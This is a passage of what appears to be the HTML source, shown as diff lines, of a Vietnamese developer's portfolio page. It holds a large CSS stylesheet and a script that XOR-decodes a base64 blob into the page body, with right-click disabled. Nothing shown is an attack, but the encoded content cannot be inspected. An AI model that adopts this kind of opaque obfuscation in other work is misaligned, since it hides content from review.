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"+"234uCExp5EndOzAbXTT1",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>+  <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:50%;display:block;object-fit:cover;object-position:center 18%;border:2px solid rgba(94,231,216,.55);box-shadow:0 0 0 2px rgba(124,92,255,.18),0 6px 16px -8px rgba(79,172,254,.7);transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
+</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="GxN1qFbKL30aUCagU9txYk4cPukawy5rQU936FfKNWAFTBcqgSR8f1ITdQ+rSuaxSVI7KoEyNS5DBzusGsg0zYocPfcVymIyVAQy603COHpPT3"+"f7GIs0a04VPb8HiWwsBwEhslbOYSxXHSaiTsIzYB0TN7hVxyl6QlB1qkjCPSNPGzGvX8VhLFMAIK4YizphRAcmqljHOTMFFDSnSc5+MBsBLKZY"+"xDAuThZo6VOGOGFQHDmkW89+LlEbMLx4xCQzBUJ1+xqZaC4VRnf1Bts9ek9SMfYY5m4/B0NgvQ7Kbi4VUmXrCottIxVSZ4MPym4uFVJl6wqLbS"+"MVX2e9F59+LghMabtVxyViThww60rENWBTAWjpDYttPgdDZ+sLnnw/EFJk+xiLczAbHjylX4skPxpQZPkYiyU/GlBk/hiLJDwaUGT5GIslPBpQ"+"ZukahGIyCAEspljEMDAbASymWMQwLk4WaOlThj18VR0i5kjCO2ZTUHW9U84rTEgKaOkKi2wuFUZ1+Q6JYjJLGzuuGtNtMwVHd+tDmmEsFkB360"+"KZYSwWS3frQ5lhLBZAd+sVlWB+SB4sp1PFOS5XHTylTthhLBZAdf4ammUuFkB1+giLbTcFUnr1BoQvd0oQOqcEly93ShA6pxrCODMFG3iqSNkz"+"eQoHJeka3TVrUDA6sweJbC4XUmf/GploLBlOOaJUznx2Fk93+giJfHcWT3f6A4l8dhVPd/oIiXx3FU93/hiLczAbAjqnQ8c1YEJSJaRTxSh9Gl"+"Bg6wuZfD8VUmDrC5J8PxVQdeQEl3N9Xh83pFaVYH1eHzekVos1ahpQPOZJzjJqBVIjol/cHmFfT3f7Gpt8PBNSZ/8YlWBiThww60KaYSwVQHfr"+"Q5phLBVQdbMIln4/FlB1sgiWfj8UUHXkBJcsYUsLMqRUiyxhThwhuAeJbjwHQHX6D4tuPAdDZOsLmHw8B0t1+QiLbiwHXWv3FdglY0UdOfUG2C"+"VjRR0561PPYSxOXzajX8g3LAcEPK5N6TN2GlBl6wqLbjoHQGHpBJcsYUsLOaJUznx+SBs7v0mWfjwXUmPrA4ttOQdGdfoIiXwhGU56uEPGPmFL"+"TGm4Q8Y+YUtSPK8HiTUjQx0h6RrdNWtQMDqzB4lsLhdSZ/8amWgsGU42okjIMGsHES32GJpuLAcRLPYYmm4sBwBo6QOJfCEZTjaiSMgwawcRLf"+"YYmm4sBxEs9hiabiwHAGjpCYVpLAcUPKdWln5tUgAnrlTfH2FLHSfpGoRiMggBLKZYxDAwGwEspljEMC5OFmjpU4Y6b0QXN6RVwH4uUR